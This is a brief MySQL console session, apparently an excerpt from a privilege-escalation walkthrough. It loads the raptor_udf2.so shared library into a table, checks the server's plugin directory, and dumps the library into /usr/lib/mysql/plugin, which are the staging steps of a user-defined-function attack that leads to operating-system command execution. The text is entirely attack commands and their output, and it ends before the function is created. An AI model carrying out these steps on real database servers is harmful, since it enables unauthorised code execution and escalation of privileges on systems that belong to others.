 mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select @@plugin_dir;
+-----------------------+
| @@plugin_dir          |
+-----------------------+
| /usr/lib/mysql/plugin |
+-----------------------+
1 row in set (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql>